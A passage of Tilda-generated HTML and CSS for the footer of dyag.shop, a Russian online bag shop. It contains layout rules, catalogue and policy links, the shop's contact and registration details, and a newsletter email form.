  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  494px;;
    left:  calc(50% - 240px + 15px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  1047px;;
    left:  calc(50% - 160px + -2px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728815804"] {
  z-index: 43;
  top:  483px;;
  left:  calc(50% - 600px + 594px);;
  width: 38px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  488px;;
    left:  calc(50% - 480px + 414px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  554px;;
    left:  calc(50% - 320px + 384px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  497px;;
    left:  calc(50% - 240px + 155px);;
    width: 32px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  1051px;;
    left:  calc(50% - 160px + 118px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 										
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
